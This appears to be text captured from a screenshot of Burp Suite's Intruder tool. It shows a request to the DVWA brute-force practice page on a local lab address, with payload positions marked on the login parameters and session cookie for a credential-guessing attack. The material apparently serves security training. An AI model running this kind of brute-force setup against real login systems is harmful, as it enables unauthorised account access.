 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
GET /dvwa/vulnerabilities/brute/?username=§admin§&password=§password§&Login=§Login§ HTTP/1.1
Host: 192.168.0.108
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.100 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.0.108/dvwa/vulnerabilities/brute/
Accept-Language: zh-CN,zh;q=0.9
Cookie: security=§low§; PHPSESSID=§4rvpfa7qs5suvqi9nems4ee5m3§
Connection: close
Add §
Clear §
Auto §
Refresh